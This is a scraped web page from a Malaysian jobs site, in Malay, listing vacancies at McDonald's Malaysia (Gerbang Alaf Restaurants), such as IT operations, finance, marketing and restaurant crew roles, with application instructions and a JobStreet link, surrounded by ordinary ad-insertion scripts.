if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-291743560-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-291743560-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-291743560-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="bs-shortcode-alert alert alert-info"><span class="dropcap dropcap-square">I</span>klan permohonan <a href="https://graduan.co/" target="_blank" rel="noopener noreferrer">jawatan kosong terkini</a> di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas jawatan dan lokasi kekosongan jawatan terlebih dahulu. Kekosongan di bawah diterbitkan semula untuk memudahkan permohonan anda.</div>
 <p>Calon berkelayakan dan memenuhi syarat-syarat yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul class="bs-shortcode-list list-style-edit">
<li><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong>Nama Majikan: </strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong>McDonald&#8217;s Malaysia- Gerbang Alaf Restaurants Sdn Bhd</li>
<li><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong><strong>Lokasi Kekosongan: </strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong></strong>Pelbagai Negeri</li>
<li><strong>Tarikh Tutup Permohonan: </strong>Rujuk Iklan</li>
</ul>
 <h4 class="bs-shortcode-alert alert alert-info"><strong>MAKLUMAT JAWATAN KOSONG:</strong></h4>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
 <ul>
<li>
<p class="p1"><strong>Employee App Administrator</strong></p>
</li>
<li>
<p class="p1"><strong>Technical Assistant</strong></p>
</li>
<li>
<p class="p1"><strong>Coordinator- Marketing (Contract)</strong></p>
</li>
<li>
<p class="p1"><strong>IT Operations Engineer</strong></p>
</li>
<li>
<p class="p1"><strong>Associate – Invoice Processing (SSC)</strong></p>
</li>
<li>
<p class="p1"><strong>Senior Associate– Treasury Operations (Finance Shared Services Center)</strong></p>
</li>
<li>
<p class="p1"><strong>Guest Relations Agent</strong></p>
</li>
<li>
<p class="p1"><strong>Director- Data Analytics</strong></p>
</li>
<li>
<p class="p1"><strong>Restaurant Technology Consultant</strong></p>
</li>
<li>
<p class="p1"><strong>Project Manager- ERP Finance System (Contract)</strong></p>
</li>
<li>
<p class="p1"><strong>CREW RESTAURANT</strong></p>
</li>
</ul>
 <p>Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.<strong><br />
</strong></p>
<div class="haipxmldjy haipxmldjy-post-middle haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419889-1223869693" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419889" data-type="code"><div id="haipxmldjy-419889-1223869693-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419889-1223869693');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419889-1223869693-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419889-1223869693-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419889-1223869693-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419889-1223869693-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3999720533"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <h4 class="bs-shortcode-alert alert alert-info"><strong>KELAYAKAN MOHON:</strong></h4>
 <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. (<em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)</em></p>
 <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
 <p>Kelebihan:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
 <h4 class="bs-shortcode-alert alert alert-info"><strong>CARA MOHON:</strong></h4>
 <p>Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
 <p><a href="https://www.jobstreet.com.my/McDonald's-Malaysia+-Gerbang-Alaf-Restaurants-Sdn-Bhd-jobs" target="_blank" rel="noopener noreferrer external nofollow"><span class="td_btn td_btn_md td_default_btn btn btn-default btn-md">IKLAN JAWATAN</span></a></p> </div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class="haipxmldjy haipxmldjy-post-bottom haipxmldjy-float-center haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419883-1510322944" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419883" data-type="code"><div id="haipxmldjy-419883-1510322944-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419883-1510322944');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419883-1510322944-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419883-1510322944-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419883-1510322944-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419883-1510322944-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3340382510" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-3500" data-bpv-post="391435"><i class="bf-icon  bsfi-fire-4"></i> <b class="number">3,607</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F&text=McDonald&#8217;s Malaysia" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=McDonald&#8217;s Malaysia %0A%0A https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=McDonald&#8217;s Malaysia&url=https%3A%2F%2Fgraduan.co%2Fmcdonalds-malaysia%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
								</article>
						<div class="haipxmldjy haipxmldjy-post-before-author haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_before_author_box haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419907-547648270" class="haipxmldjy-container haipxmldjy-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419907" data-type="custom_code"><div class="bs-tab-shortcode">
                    <ul class="nav nav-tabs" role="tablist"><li class="active"><a href="#tab-636928897" data-toggle="tab">JOIN TELEGRAM KERJAYA</a></li></ul>
                    <div class="tab-content"><div id="tab-636928897" class="active tab-pane"><p><a href="https://t.me/ekerja" target="_blank" rel="attachment noopener wp-att-428 noreferrer"><img class="aligncenter size-medium wp-image-428" src="https://jobshub.info/wp-content/uploads/2020/10/Untitled-design-1-300x169.png" alt="" width="300" height="169"></a></p>
</div></div>
                </div></div></div>	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://graduan.co/unit-tenaga-negeri-sabah/" rel="prev">Unit Tenaga Negeri Sabah</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://graduan.co/sabah-international-petroleum/" rel="next">Sabah International Petroleum</a></p>
			</div>
		
	</section>
					</div>
					<div class="post-related">

	<div class="section-heading sh-t3 sh-s8 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-478745 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Pejabat Setiausaha Kerajaan Negeri Kelantan (SUK Kelantan)" data-src="https://graduan.co/wp-content/uploads/2023/05/Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2023\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-86x64.png&quot;,&quot;210&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-210x136.png&quot;,&quot;279&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-279x220.png&quot;,&quot;357&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-357x210.png&quot;,&quot;750&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan-750x430.png&quot;,&quot;1200&quot;:&quot;Pejabat-Setiausaha-Kerajaan-Negeri-Kelantan-SUK-Kelantan.png&quot;}}"					class="img-holder" href="https://graduan.co/pejabat-setiausaha-kerajaan-negeri-kelantan-suk-kelantan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/pejabat-setiausaha-kerajaan-negeri-kelantan-suk-kelantan/" title="Pejabat Setiausaha Kerajaan Negeri Kelantan (SUK Kelantan)">
			<span class="post-title">
				Pejabat Setiausaha Kerajaan Negeri Kelantan (SUK Kelantan)			</span>
	</a>
	</p></div>
</div >
<div  class="post-479760 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2272">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2272"><a href="https://graduan.co/category/kerja-kerajaan/">Kerja Kosong Kerajaan</a></span></div>			<a  title="Jabatan Agama Islam Wilayah Persekutuan" data-src="https://graduan.co/wp-content/uploads/2023/07/Jabatan-Agama-Islam-Wilayah-Persekutuan--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan--86x64.png&quot;,&quot;210&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan--210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan--279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan--357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan--750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Agama-Islam-Wilayah-Persekutuan-.png&quot;}}"					class="img-holder" href="https://graduan.co/jabatan-agama-islam-wilayah-persekutuan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/jabatan-agama-islam-wilayah-persekutuan/" title="Jabatan Agama Islam Wilayah Persekutuan">
			<span class="post-title">
				Jabatan Agama Islam Wilayah Persekutuan			</span>
	</a>
	</p></div>
</div >
<div  class="post-391004 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Lembaga Zakat Selangor (MAIS)" data-src="https://graduan.co/wp-content/uploads/2023/02/Lembaga-Zakat-Selangor--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Lembaga-Zakat-Selangor--86x64.png&quot;,&quot;210&quot;:&quot;Lembaga-Zakat-Selangor--210x136.png&quot;,&quot;279&quot;:&quot;Lembaga-Zakat-Selangor--279x220.png&quot;,&quot;357&quot;:&quot;Lembaga-Zakat-Selangor--357x210.png&quot;,&quot;750&quot;:&quot;Lembaga-Zakat-Selangor--750x430.png&quot;,&quot;1200&quot;:&quot;Lembaga-Zakat-Selangor-.png&quot;}}"					class="img-holder" href="https://graduan.co/lembaga-zakat-selangor-mais/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/lembaga-zakat-selangor-mais/" title="Lembaga Zakat Selangor (MAIS)">
			<span class="post-title">
				Lembaga Zakat Selangor (MAIS)			</span>
	</a>
	</p></div>
</div >
<div  class="post-485574 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Institut Kemahiran Belia Negara" data-src="https://graduan.co/wp-content/uploads/2024/02/Institut-Kemahiran-Belia-Negara--210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Institut-Kemahiran-Belia-Negara--86x64.png&quot;,&quot;210&quot;:&quot;Institut-Kemahiran-Belia-Negara--210x136.png&quot;,&quot;279&quot;:&quot;Institut-Kemahiran-Belia-Negara--279x220.png&quot;,&quot;357&quot;:&quot;Institut-Kemahiran-Belia-Negara--357x210.png&quot;,&quot;750&quot;:&quot;Institut-Kemahiran-Belia-Negara--750x430.png&quot;,&quot;1200&quot;:&quot;Institut-Kemahiran-Belia-Negara-.png&quot;}}"					class="img-holder" href="https://graduan.co/institut-kemahiran-belia-negara/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/institut-kemahiran-belia-negara/" title="Institut Kemahiran Belia Negara">
			<span class="post-title">
				Institut Kemahiran Belia Negara			</span>
	</a>
	</p></div>
</div >
<div  class="post-486336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Unit Penyelaras Pelaksanaan (Wilayah Persekutuan)" data-src="https://graduan.co/wp-content/uploads/2024/03/Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-86x64.png&quot;,&quot;210&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-210x136.png&quot;,&quot;279&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-279x220.png&quot;,&quot;357&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-357x210.png&quot;,&quot;750&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan-750x430.png&quot;,&quot;1200&quot;:&quot;Unit-Penyelaras-Pelaksanaan-Wilayah-Persekutuan.png&quot;}}"					class="img-holder" href="https://graduan.co/unit-penyelaras-pelaksanaan-wilayah-persekutuan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/unit-penyelaras-pelaksanaan-wilayah-persekutuan/" title="Unit Penyelaras Pelaksanaan (Wilayah Persekutuan)">
			<span class="post-title">
				Unit Penyelaras Pelaksanaan (Wilayah Persekutuan)			</span>
	</a>
	</p></div>
</div >
<div  class="post-409166 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2270">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div>			<a  title="Koperasi Pelaburan Kakitangan Bank Muamalat (KOPUTRA)" data-src="https://graduan.co/wp-content/uploads/2021/09/Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/graduan.co\/wp-content\/uploads\/2021\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-86x64.png&quot;,&quot;210&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-210x136.png&quot;,&quot;279&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-279x220.png&quot;,&quot;357&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-357x210.png&quot;,&quot;750&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad-750x430.png&quot;,&quot;1200&quot;:&quot;Koperasi-Pelaburan-Kakitangan-Bank-Muamalat-Malaysia-Berhad.png&quot;}}"					class="img-holder" href="https://graduan.co/koperasi-pelaburan-kakitangan-bank-muamalat-kopuutraa/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://graduan.co/koperasi-pelaburan-kakitangan-bank-muamalat-kopuutraa/" title="Koperasi Pelaburan Kakitangan Bank Muamalat (KOPUTRA)">
			<span class="post-title">
				Koperasi Pelaburan Kakitangan Bank Muamalat (KOPUTRA)			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_101295973 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[391435],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[2270,2289,2274,2287],"offset":"3","_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"94eae2a"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="101295973"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="101295973" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
<div class="haipxmldjy haipxmldjy-after-related haipxmldjy-pubadban haipxmldjy-show-desktop haipxmldjy-show-tablet-portrait haipxmldjy-show-tablet-landscape haipxmldjy-show-phone haipxmldjy-loc-post_after_related haipxmldjy-align-center haipxmldjy-column-1 haipxmldjy-clearfix no-bg-box-model"><div id="haipxmldjy-419891-257749643" class="haipxmldjy-container haipxmldjy-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="419891" data-type="code"><div id="haipxmldjy-419891-257749643-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('haipxmldjy-419891-257749643');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('haipxmldjy-419891-257749643-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('haipxmldjy-419891-257749643-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('haipxmldjy-419891-257749643-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('haipxmldjy-419891-257749643-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="7227587240"  data-ad-format="autorelaxed"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>				</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-text-4"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-438808 type-post format-standard has-post-thumbnail  has-counter-badge listing-item listing-item-text listing-item-text-4 main-term-2270">
	<div class="item-inner">
				<div class="post-count-badge pcb-t1 pcb-s2">
			1		</div>
		<div class="term-badges text-badges"><span class="term-badge term-2270"><a href="https://graduan.co/category/jawatan-kosong/">Jawatan Kosong Terkini</a></span></div><p class="title">		<a href="https://graduan.co/jabatan-perkhidmatan-kuarantin-dan-pemeriksaan-malaysia/" class="post-title post-url">
			Jabatan Perkhidmatan Kuarantin dan Pemeriksaan Malaysia (MAQIS)		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-15T16:50:12+08:00">Dec 15, 2025</time></span>
						</div>
			</div>
	</div >
